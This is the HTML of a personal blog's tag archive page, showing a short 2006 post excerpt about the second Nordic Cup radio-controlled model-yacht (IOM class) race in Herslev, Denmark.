		<h2 class="entry-title"><a href="http://www.anderswallin.net/2006/08/2006-nordic-cup-2-herlsev-denmark/" rel="bookmark">2006 Nordic Cup 2, Herlsev, Denmark</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The second Nordic Cup event of the season was held on 19-20 August in Herslev near Roskilde in Denmark.<br />
<img decoding="async" src="http://www.anderswallin.net/wp-content/2006_08nc2/boats.jpg" /><br />
 <a href="http://www.anderswallin.net/2006/08/2006-nordic-cup-2-herlsev-denmark/#more-83" class="more-link">Continue reading <span class="screen-reader-text">2006 Nordic Cup 2, Herlsev, Denmark</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2006/08/2006-nordic-cup-2-herlsev-denmark/" rel="bookmark"><time class="entry-date published updated" datetime="2006-08-22T13:07:52+00:00">August 22, 2006</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/denmark/" rel="tag">Denmark</a>, <a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-83 -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="http://www.anderswallin.net/tag/nordiccup/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="http://www.anderswallin.net/tag/nordiccup/page/2/">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
